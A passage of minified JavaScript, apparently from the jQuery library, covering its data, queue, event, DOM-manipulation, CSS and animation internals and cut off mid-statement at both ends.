c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return 